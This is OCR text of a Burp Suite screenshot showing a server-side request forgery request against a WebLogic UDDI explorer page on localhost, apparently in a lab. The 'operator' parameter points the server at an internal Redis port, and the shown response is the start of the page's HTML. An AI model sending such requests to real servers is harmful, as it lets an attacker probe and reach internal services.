 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://127.0.0.1:7001
Connection: close
Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/
uddi!XMethods|;
JSESSIONID=tRvbfjfCRhyL6PmL1hwVXPh7sjy2DqJJjXcZF0h6HyFkpdnrqqjz!1595246701
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F172.20.0.3:6379&rdoSearch=name&txtSearchname=&txtSearchk
ey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 05 Nov 2020 07:04:50 GMT
Content-Type: text/html;charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10524
<html>
<head>
<STYLE TYPE="text/css" MEDIA="screen">
.top-background {
COLOR: white; BACKGROUND-COLOR: #608c8c
}
.sidenav {
BACKGROUND-COLOR: white
}
.content-background {
BACKGROUND-COLOR: white
? < + > Type a search term 0 matches
Done 10,696 bytes | 8 millis